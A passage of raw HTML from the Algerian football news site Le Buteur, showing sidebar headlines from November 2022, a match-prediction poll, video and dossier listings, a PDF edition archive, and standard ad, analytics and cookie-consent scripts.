							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-man-city-haaland-reste-sur-le-banc-de-touche-4147a.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-man-city-haaland-reste-sur-le-banc-de-touche-4147a.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:35</strong><span>- 2022/11/09</span></div>
						<p><a href="/flash/detail?titre=man-city-haaland-reste-sur-le-banc-de-touche&id=108201">Man City : Haaland reste sur le banc de touche</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=real-benzema-toujours-forfait-pour-le-dernier-match-avant-le-mondial&id=108200">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-real-benzema-toujours-forfait-pour-le-dernier-match-avant-le-mondial-efbc0.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-real-benzema-toujours-forfait-pour-le-dernier-match-avant-le-mondial-efbc0.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:33</strong><span>- 2022/11/09</span></div>
						<p><a href="/flash/detail?titre=real-benzema-toujours-forfait-pour-le-dernier-match-avant-le-mondial&id=108200">Real : Benzema toujours forfait pour le dernier match avant le Mondial</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=manchester-city-ne-payait-plus-benjamin-mendy&id=108199">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-manchester-city-ne-payait-plus-benjamin-mendy-1699c.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-manchester-city-ne-payait-plus-benjamin-mendy-1699c.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>11:46</strong><span>- 2022/11/09</span></div>
						<p><a href="/flash/detail?titre=manchester-city-ne-payait-plus-benjamin-mendy&id=108199">Manchester City ne payait plus Benjamin Mendy</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=man-united-choupo-moting-cible-pour-remplacer-ronaldo&id=108198">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-man-united-choupo-moting-cible-pour-remplacer-ronaldo-822fa.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-man-united-choupo-moting-cible-pour-remplacer-ronaldo-822fa.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:17</strong><span>- 2022/11/08</span></div>
						<p><a href="/flash/detail?titre=man-united-choupo-moting-cible-pour-remplacer-ronaldo&id=108198">Man United : Choupo-Moting ciblé pour remplacer Ronaldo ?</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=liverpool-mis-en-vente-par-son-proprietaire&id=108197">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-liverpool-mis-en-vente-par-son-proprietaire-5609c.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-liverpool-mis-en-vente-par-son-proprietaire-5609c.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>08:21</strong><span>- 2022/11/08</span></div>
						<p><a href="/flash/detail?titre=liverpool-mis-en-vente-par-son-proprietaire&id=108197">Liverpool mis en vente par son propriétaire</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=le-barca-savoure-sa-premiere-place-et-chambre-le-real-madrid&id=108196">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-le-barca-savoure-sa-premiere-place-et-chambre-le-real-madrid-27db8.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-le-barca-savoure-sa-premiere-place-et-chambre-le-real-madrid-27db8.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>08:18</strong><span>- 2022/11/08</span></div>
						<p><a href="/flash/detail?titre=le-barca-savoure-sa-premiere-place-et-chambre-le-real-madrid&id=108196">Le Barça savoure sa première place et chambre le Real Madrid</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=real-ancelotti-on-a-joue-trop-de-matchs&id=108195">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-real-ancelotti-on-a-joue-trop-de-matchs-f164a.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-real-ancelotti-on-a-joue-trop-de-matchs-f164a.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>08:16</strong><span>- 2022/11/08</span></div>
						<p><a href="/flash/detail?titre=real-ancelotti-on-a-joue-trop-de-matchs&id=108195">Real - Ancelotti : "On a joué trop de matchs"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=real-les-dirigeants-veulent-le-depart-dhazard-cet-hiver&id=108194">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-real-les-dirigeants-veulent-le-depart-dhazard-cet-hiver-a0c1c.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-real-les-dirigeants-veulent-le-depart-dhazard-cet-hiver-a0c1c.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:39</strong><span>- 2022/11/06</span></div>
						<p><a href="/flash/detail?titre=real-les-dirigeants-veulent-le-depart-dhazard-cet-hiver&id=108194">Real : Les dirigeants veulent le départ d'Hazard cet hiver</a></p>
					</li>
						</ul>
		</div>
		
				
		<div class="panel_tab ui-tabs-panel fscroll" id="tabs-side-2" >
			<ul>
						</ul>
		</div>
		
				
		<div class="panel_tab ui-tabs-panel fscroll" id="tabs-side-3" >
			<ul>
						</ul>
		</div>
		
				
	<div class="clear"></div>
</div>
<div id="fall_posts">
<a href="/flash/index">Voir toutes les news</a>
</div>
	
											
					 <div id="votes">
	<h2>Sondage</h2>
	<a class="more" href="/sondage/index">Archive<span class="picto"></span></a>
	
	<div id="StoredSlist324" style="display:none"></div>
	<div id="votes_top_content" class="">
		<p>Votre pronostic pour le match de l'Algérie face à la Tanzanie?</p>
		<input type="hidden" value="324" class="qestion" name="qestion" />
		<input type="hidden" value="text" class="qestion_type" name="qestion_type" />
		<ul id="Slist324">
								<li>
									<input type="radio" name="test" value="937" class="response_value" id="radio_937_324"/> 
					<label for="radio_937_324">Victoire de l’Algérie</label>
								</li>
								<li>
									<input type="radio" name="test" value="938" class="response_value" id="radio_938_324"/> 
					<label for="radio_938_324">Match nul</label>
								</li>
								<li>
									<input type="radio" name="test" value="939" class="response_value" id="radio_939_324"/> 
					<label for="radio_939_324">Victoire de la Tanzanie</label>
								</li>
								<div class="clear"></div>
		</ul>
		<div class="link">
			<a href="#" class="txt btn_get_result">Voir le résultat</a>
			<a href="#" class="btn btn_sondage">Voter</a>
		</div>
	</div>
	
	
	

</div>

					<div style="padding-top: 20px;">
					
					<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 -->
					<!--<ins data-revive-zoneid="12" data-revive-id="be2092a4c03b204900a4715f307a09d8"></ins>
					<script async src="//ads.elheddaf.com/www/delivery/asyncjs.php"></script>-->
						
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x600, date de création 18/05/17 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="4799090840"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>						
					
					</div>					
					
						<div id="community">
							<strong>Retrouvez le meilleur de notre communauté</strong>
							<ul>
								<li class="rss"><a href="http://feeds.feedburner.com/GalerieFArtciles" target="_blank" class="picto"></a></li>
								<li id="phone"><a href="https://www.facebook.com/elheddaf.officiel" class="picto" target="_blank"></a></li>
								<li id="fab"><a href="https://plus.google.com/112667530222852358587/posts" class="picto" target="_blank"></a></li>
								<li id="twit"><a href="https://twitter.com/LeButeur_Foot" class="picto"></a></li>
								<li id="faceb"><a href="https://www.facebook.com/pages/Le-Buteur-Football-Alg%C3%A9rien/198378655613" class="picto" target="_blank"></a></li>
							</ul>
						</div>
					</div>
					<div class="span-12 last bordure"></div>
					
										<div id="video_carousel" class="span-12 last">
						<div id="head_caroul">
							<h2>Actu Vidéo</h2>
							<a href="http://feeds.feedburner.com/GFVideo" target="_blank" class="picto rss"></a>
							<a href="/videos/index" class="more"><span class="picto"></span>Voir plus</a>
						</div>
						<div class="bordure"></div>
						<div id="pager"></div>
						<span id="next" class="picto"></span>
						<span id="prev" class="picto"></span>
						<ul class="Cbody">
																<li>
									<a href="/videos/index?id=7494">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/video/thumbs/unele-message-de-delort-benrahma-et-belkebla-a-loccasion-du-big-day-de-vaccination-a2aff.jpg">
									<noscript><img width="214" height="143"  src="//cdn.lebuteur.com/data/images/video/thumbs/unele-message-de-delort-benrahma-et-belkebla-a-loccasion-du-big-day-de-vaccination-a2aff.jpg"></noscript>
									<p>Le message de Delort, Benrahma et Belkebla à l'occasion du "Big Day de vaccination"</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=7493">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/video/thumbs/uneentretien-avec-moulay-haddou-66a66.jpg">
									<noscript><img width="214" height="143"  src="//cdn.lebuteur.com/data/images/video/thumbs/uneentretien-avec-moulay-haddou-66a66.jpg"></noscript>
									<p>Entretien avec Moulay Haddou</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=7492">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/video/thumbs/unecrb-entretien-avec-toufik-korichi-a846c.jpg">
									<noscript><img width="214" height="143"  src="//cdn.lebuteur.com/data/images/video/thumbs/unecrb-entretien-avec-toufik-korichi-a846c.jpg"></noscript>
									<p>CRB: Entretien avec Toufik Korichi</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=6285">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/video/thumbs/uneligue-1-mobilis-23eme-journee-mco-5-usb-0-18517.jpg">
									<noscript><img width="214" height="143"  src="//cdn.lebuteur.com/data/images/video/thumbs/uneligue-1-mobilis-23eme-journee-mco-5-usb-0-18517.jpg"></noscript>
									<p>Ligue 1 Mobilis (23ème journée): MCO 5 – USB 0</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=6284">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/video/thumbs/unecoupe-de-la-caf-nkana-fc-1-crb-0-dc21f.jpg">
									<noscript><img width="214" height="143"  src="//cdn.lebuteur.com/data/images/video/thumbs/unecoupe-de-la-caf-nkana-fc-1-crb-0-dc21f.jpg"></noscript>
									<p>(Coupe de la CAF) Nkana FC 1 - CRB 0</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=6283">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/video/thumbs/unecsc-la-preparation-des-hommes-damrani-se-poursuit-en-tunisie-0f072.jpg">
									<noscript><img width="214" height="143"  src="//cdn.lebuteur.com/data/images/video/thumbs/unecsc-la-preparation-des-hommes-damrani-se-poursuit-en-tunisie-0f072.jpg"></noscript>
									<p>CSC: La préparation des hommes d’Amrani se poursuit en Tunisie</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=6282">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/video/thumbs/unemca-kaci-said-evoque-le-large-succes-du-mouloudia-face-au-fc-mfm-da535.jpg">
									<noscript><img width="214" height="143"  src="//cdn.lebuteur.com/data/images/video/thumbs/unemca-kaci-said-evoque-le-large-succes-du-mouloudia-face-au-fc-mfm-da535.jpg"></noscript>
									<p>MCA: Kaci-Saïd évoque le large succès du Mouloudia face au FC MFM</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=6281">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/video/thumbs/unejsk-brahim-zafour-evoque-la-situation-du-club-341d4.jpg">
									<noscript><img width="214" height="143"  src="//cdn.lebuteur.com/data/images/video/thumbs/unejsk-brahim-zafour-evoque-la-situation-du-club-341d4.jpg"></noscript>
									<p>JSK: Brahim Zafour évoque la situation du club</p>
									</a>
								</li>
														</ul>
						<div id="background_img"></div>
					<div class="clear"></div>
					</div>
					
					<div id="claire" class="span-12 last bordure"></div>
					<div id="prog_tac">
						<a href="/programmeTv/index" id="p_tv"><img src="/themes/frontend/images/css-images/tv_programme.png"/></a>
						<a href="/tactique/index" id="tac"><img src="/themes/frontend/images/css-images/tactique.png"/></a>
						<a href="/tactique/index" class="more"><span class="picto"></span>Voir</a>
					</div>
					<!--<div id="forums">
	<h2>المنتديات</h2>
	<a href="http://forum.elheddaf.com" target="_blank" class="more"><span class="picto"></span>القائمة</a>
	<ul>
	<iframe src="http://forum.elheddaf.com/3.php" height="200" width="300" frameborder="0" scrolling="auto"></iframe>
	</ul>
</div>-->
<div id="forums" style="height: 250px;margin-top: 20px;">
<!--<a class="twitter-timeline" href="https://twitter.com/LeButeur_Foot" data-widget-id="446057055166554112">Tweets de @LeButeur_Foot</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>-->

	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>	
</div>					<div id="right_pub" class="pub">
					    
                    <!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.2.1 -->
                    <!--<ins data-revive-zoneid="16" data-revive-id="be2092a4c03b204900a4715f307a09d8"></ins>
                    <script async src="//ads.elheddaf.com/www/delivery/asyncjs.php"></script>-->
					
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>						
                    
					</div>
					
					<div class="span-12 last bordure"></div>

					<div id="dossier" style="width:535px" >
    <h2>Dossiers</h2>
    <a href="/dossier/index" class="more"><span class="picto"></span>Liste</a>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=arsene-wenger-a-arsenal-en-stats&id=182">
            <img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/dossier/thumbs/thumb_arsene-wenger-a-arsenal-en-stats-534eb.jpg"/>
            <noscript><img src="//cdn.lebuteur.com/data/images/dossier/thumbs/thumb_arsene-wenger-a-arsenal-en-stats-534eb.jpg"></noscript>
        </a>
        <span class="time">14:50 | 2018-04-20</span>
        <a href="/dossier/detail?titre=arsene-wenger-a-arsenal-en-stats&id=182">Arsène Wenger à Arsenal en stats</a>
        <p>Le Français en avait 46 quand il a pris les rênes d'Arsenal...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=psg-neymar-10-dates-cles-dans-sa-carriere&id=181">
            <img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/dossier/thumbs/thumb_psg-neymar-10-dates-cles-dans-sa-carriere-ce5bc.jpg"/>
            <noscript><img src="//cdn.lebuteur.com/data/images/dossier/thumbs/thumb_psg-neymar-10-dates-cles-dans-sa-carriere-ce5bc.jpg"></noscript>
        </a>
        <span class="time">10:11 | 2017-08-04</span>
        <a href="/dossier/detail?titre=psg-neymar-10-dates-cles-dans-sa-carriere&id=181">PSG : Neymar, 10 dates-clés dans sa carrière</a>
        <p>À 25 ans, l'étoile montante du foot possède déjà une carrière bien remplie. La preuve en 10 instants charnières du désormais plus cher joueur de l'histoire.

</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=leicester-city-claudio-ranieri-la-gloire-puis-la-chute-en-10-dates&id=180">
            <img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/dossier/thumbs/thumb_leicester-city-claudio-ranieri-la-gloire-puis-la-chute-en-10-dates-89f4f.jpg"/>
            <noscript><img src="//cdn.lebuteur.com/data/images/dossier/thumbs/thumb_leicester-city-claudio-ranieri-la-gloire-puis-la-chute-en-10-dates-89f4f.jpg"></noscript>
        </a>
        <span class="time">14:21 | 2017-03-25</span>
        <a href="/dossier/detail?titre=leicester-city-claudio-ranieri-la-gloire-puis-la-chute-en-10-dates&id=180">Leicester City : Claudio Ranieri, la gloire puis la chute en 10 dates</a>
        <p>En un an demi sur le banc de Leicester, Claudio Ranieri a tout connu. </p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=les-10-matches-qui-nous-ont-scotches-en-2016&id=179">
            <img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/dossier/thumbs/thumb_les-10-matches-qui-nous-ont-scotches-en-2016-57f37.jpg"/>
            <noscript><img src="//cdn.lebuteur.com/data/images/dossier/thumbs/thumb_les-10-matches-qui-nous-ont-scotches-en-2016-57f37.jpg"></noscript>
        </a>
        <span class="time">09:56 | 2017-01-01</span>
        <a href="/dossier/detail?titre=les-10-matches-qui-nous-ont-scotches-en-2016&id=179">Les 10 matches qui nous ont scotchés en 2016</a>
        <p>Les 10 matches qui nous ont scotchés en 2016

</p>
        </div>
        <div class="clear"></div>
</div>

					<div id="first" class="pdf gray">
		<h2>Edition <span class="black">PDF</span> </h2>
		<a href="http://feeds.feedburner.com/FEditionPdf" target="_blank" class="rss picto"></a>
		<span id="pdf_new" class="picto"></span>
		<a href="/pdf/voir?id=5067" class="ser_numb" target="_blank">
			<img width="144" height="220" src="//cdn.lebuteur.com/data/images/pdf_journal/thumbs/5499-60f01.jpg"/>
			<span class="picto"></span>N° 5499 27/10/2022		</a>
		<div class="archive">
			<h3>Archive</h3>
			<div class="year_toggle">
					<div class="select"><span class="txt" id="txt_national_year">Année</span><span class="picto"></span></div>
					<ul id="national_years">
												<li id="2022" class="national_chx">2022</li>
												<li id="2021" class="national_chx">2021</li>
												<li id="2020" class="national_chx">2020</li>
												<li id="2019" class="national_chx">2019</li>
												<li id="2018" class="national_chx">2018</li>
												<li id="2017" class="national_chx">2017</li>
												<li id="2016" class="national_chx">2016</li>
												<li id="2015" class="national_chx">2015</li>
												<li id="2014" class="national_chx">2014</li>
												<li id="2013" class="national_chx">2013</li>
												<li id="2012" class="national_chx">2012</li>
												<li id="2011" class="national_chx">2011</li>
												<li id="2010" class="national_chx">2010</li>
												<li id="2009" class="national_chx">2009</li>
											</ul>
				</ul>
			</div>
			<div class="month_toggle">
					<div class="select"><span class="txt" id="txt_national_month">Mois</span><span class="picto"></span></div>
					<input type="hidden" id="val_national_month" name="val_national_month" value="" />
					<ul id="national_month">
						<li id="" class="national_chx"></li>
					</ul>
				</ul>
			</div>
			<div class="day_toggle">
					<div class="select"><span class="txt" id="txt_national_day">Jour</span><span class="picto"></span></div>
					<ul id="national_day">
						<li class="national_chx"></li>
					</ul>
				</ul>
			</div>
			<a href="#" class="btn" id="btn_national_pdf">Voir</a>
		</div>
	</div>
	

<div style="margin:20px 0px 0px 20px;float: left;background-color: #EBEBEB; padding: 0px 20px;">

<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.2.1 -->
<!--<ins data-revive-zoneid="8" data-revive-id="be2092a4c03b204900a4715f307a09d8"></ins>
<script async src="//ads.elheddaf.com/www/delivery/asyncjs.php"></script>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 120x160, date de création 04/11/11 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:600px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="3464952384"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>


					<div class="span-12 last bordure"></div>
					<div class="clear"></div>
					<div id="foot_pub">
					
					<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.2.1 -->
                    <!--<ins data-revive-zoneid="10" data-revive-id="be2092a4c03b204900a4715f307a09d8"></ins>
                    <script async src="//ads.elheddaf.com/www/delivery/asyncjs.php"></script>-->
						
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>						
					
					</div>
				<div class="clear"></div>
					
					
				</div>
				
								<div id="footer">
					<div class="span-6">
						<a href="/" id="foot_logo"><img src="/themes/frontend/images/css-images/logo.png"></a>
						<div id="foot_share">
						<a href="http://feeds.feedburner.com/GalerieFArtciles" target="_blank" class="picto" id="f_rss"></a>
						<a href="https://www.facebook.com/pages/Le-Buteur-Football-Alg%C3%A9rien/198378655613" class="picto" target="_blank" id="f_facb"></a>
						<a href="https://twitter.com/LeButeur_Foot" target="_blank" class="picto" id="f_twit"></a>
						</div>
						<p id="decr">Le Buteur est le leader des médias spécialisés en football en Algérie. Vous y trouverez toutes les dernières actualités du football en Algérie et dans le monde, des interviews exclusives, des images et vidéos...</p>
					</div>
					<div class="span-5 left_area" >
							<h3>S’INSCRIRE A LA NEWSLETTER</h3> 
                            <div class="mail">
							<form id="form-email" action="#" method="post"> 
                            <input id="email" type="text" type="email" onfocus="javascript: if(this.value=='Votre adresse Email'){ this.value=''; }" onblur="if(this.value==''){ this.value='Votre adresse Email';}" value="Votre adresse Email">
                            <a href="javascript: ret();" id="validate"class="btn">S'inscrire</a>
                            </form>
                             <p id="mail-error">Une erreur s'est produite lors de l'envoi de l'email</p>
                             <p id="mail-wrong">Email n'est pas valide</p>
                             <p id="mail-sent">Envoyé avec succés</p>							
                            </div>
							<ul>
								<li><a class="padding-left" href="/">Accueil</a>|</li>
								<li><a href="/static/apropos">A Propos</a>|</li>
								<li><a href="/static/pub">Publicité</a>|</li>
								<li><a href="/static/contact">Contact</a></li>
							</ul>
					</div>
					<div id="bottom_foot">
						<div class="right_area">

							<p>© LEBUTEUR Tous droits réservés - Conception et Hébergement</p>
                            <a href="http://www.kreo-agency.com" class="picto" target="_blank"></a>
						</div>
						<ul style="width:268px">
							<li>Email : <a href="/cdn-cgi/l/email-protection#ddb4b3bbb29db1b8bfa8a9b8a8aff3beb2b0"><span class="__cf_email__" data-cfemail="a5cccbc3cae5c9c0c7d0d1c0d0d78bc6cac8">[email&#160;protected]</span></a></li>
						</ul>
					</div>
				</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6798839-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();



</script>


<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
    var disqus_shortname = 'lebuteur'; // required: replace example with your forum shortname

    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function () {
        var s = document.createElement('script'); s.async = true;
        s.type = 'text/javascript';
        s.src = 'https://' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>

</script>
<div style="display:none">
<script type="text/javascript" src="https://widgets.amung.us/small.js"></script><script type="text/javascript">if(window.WAU_small) WAU_small('s4jbrnqsbyix')</script>
<!--<a href="http://www.alexa.com/siteinfo/www.lebuteur.com"><script type='text/javascript' src='http://xslt.alexa.com/site_stats/js/s/c?url=www.lebuteur.com'></script></a>-->
</div>
				
<script language="javascript">
	function ret()
	{
		return;
	}
</script>


<!-- cookier policy -->
<link rel="stylesheet" type="text/css" href="/themes/frontend/style/cookieconsent.min.css" />
<script src="/themes/frontend/js/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#ff0000"
    }
  },
  "theme": "classic",
  "position": "bottom",
  "content": {
    "message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation des cookies pour les outils statistiques, les publicités ciblées et le partage de contenus sur les réseaux sociaux.",
    "dismiss": "OK",
    "link": "En savoir plus/paramétrer",
    "href": "http://www.lebuteur.com/static/cookiepolicy"
  }
})});
</script>
<!-- cookier policy -->

<!--JavaScript Tag with group ID // Tag for network 1294: Med&Com // Website: lebuteur.com // Page: lebuteur.com_Home // Placement: lebuteur.com_Home-haut-interstitielMobile1x1 (6632916) // created at: Nov 14, 2018 12:02:34 PM-->
<script language="javascript">
<!--
/*if (window.adgroupid == undefined) {
	window.adgroupid = Math.round(Math.random() * 1000);
}
document.write('<scr'+'ipt language="javascript1.1" src="https://adserver.adtech.de/addyn/3.0/1294/6632916/0/16/ADTECH;loc=100;target=_blank;grp='+window.adgroupid+';misc='+new Date().getTime()+'"></scri'+'pt>');*/
//-->
</script><!--<noscript><a style="display: none" href="https://adserver.adtech.de/adlink/3.0/1294/6632916/0/16/ADTECH;loc=300" target="_blank"><img src="https://adserver.adtech.de/adserv/3.0/1294/6632916/0/16/ADTECH;loc=300" border="0" width="1" height="1"></a></noscript>-->
<!-- End of JavaScript Tag -->


<!-- med&com -->
  <div id="Lebuteur_Video"></div>
  <script type="application/javascript">
    var slmadshb = slmadshb || {};
    slmadshb.que = slmadshb.que || [];
    slmadshb.que.push(function() {
    slmadshb.display("Lebuteur_Video");
    });
  </script>
  <!--  -->


  <!--<script type="text/javascript" async src="https://ads.sportslocalmedia.com/slm.prebid.lebuteur.js"></script>-->
  
<!-- MedeCom fr -->
<div id="Lebuteurmobile_ITS"></div>
<script type="application/javascript">
    var slmadshb = slmadshb || {};
    slmadshb.que = slmadshb.que || [];
    slmadshb.que.push(function() {
      slmadshb.display("Lebuteurmobile_ITS");
    });
</script>				
			</div>
		</div>
		

	<script type="text/javascript" src="/assets/d22a4e2f/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.5.3/jquery-ui.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.carouFredSel-5.6.3.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {

						$("img.lazy").lazyload({ 
						    effect : "fadeIn",
						});


	

	
					$(function() {
						$(".voir").click(function(){
						$("#meteo_toggle ul").toggle();
					});
									 
						$("#meteo_toggle li").click(function(){
							$("#meteo_toggle ul").hide();							
							$("#city").html(this.innerHTML);							 
							$.getJSON("/site/weather?city="+$("#city").html(), function(data) {
							$("#temp_c").html(data.temp_c);
							$("#weather").html(data.desc);
							$("#relative_humidity").html(data.relative_humidity);
							$("#big_picto").attr("src", "/themes/frontend/images/weather/"+data.icon+".png");
							});
							
							
						});			
						
						$("#cc").click();	
						 
					});
					
					
	
			

	// mettre en favoris
	
		   $("a.bookmark").click(function(e){
			e.preventDefault(); // this will prevent the anchor tag from going the user off to the link
			var bookmarkUrl = "http://www.lebuteur.com";
			var bookmarkTitle = "Le Buteur : Football Algérien et International, transfert, classement, Vidéo, toute l'actualité sportive et les résultats en direct";
			if (navigator.userAgent.toLowerCase().indexOf("chrome") > -1) { 
			alert("Cette fonction n'est pas disponible dans Google Chrome. Cliquez sur le symbole d'étoile à la fin de la bar l'adresse ou appuyez sur Ctrl + D (Commande + D sur Mac) pour créer un signet.");      
			}else if (window.sidebar) { // For Mozilla Firefox Bookmark
				window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
			} else if( window.external || document.all) { // For IE Favorite
